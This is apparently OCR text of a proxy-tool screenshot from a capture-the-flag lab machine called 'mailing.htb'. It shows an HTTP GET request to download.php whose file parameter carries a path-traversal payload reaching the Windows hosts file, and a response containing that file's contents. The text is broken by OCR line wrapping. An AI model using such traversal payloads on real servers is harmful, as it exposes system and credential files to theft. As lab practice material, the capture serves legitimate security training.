 Request
Pretty Raw Hex
\n
1 GET /download.php?file=
..\..\Windows\System32\drivers\etc\hosts
HTTP/1.1
2 Host: mailing.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/123.0.6312.122 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://mailing.htb/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
addresses to host names. Each
20 # entry should be kept on an individual line.
The IP address should
21 # be placed in the first column followed by
the corresponding host name.
22 # The IP address and the host name should be
separated by at least one
23 # space.
24 #
25 # Additionally, comments (such as these) may
be inserted on individual
26 # lines or following the machine name denoted
by a '#' symbol.
27 #
28 # For example:
29 #
30 # 102.54.94.97 rhino.acme.com
# source server
31 # 38.25.63.10 x.acme.com
# x client host
32
33 # localhost name resolution is handled within
DNS itself.
34 # 127.0.0.1 localhost
35 # ::1 localhost
36
37 127.0.0.1 mailing.htb
38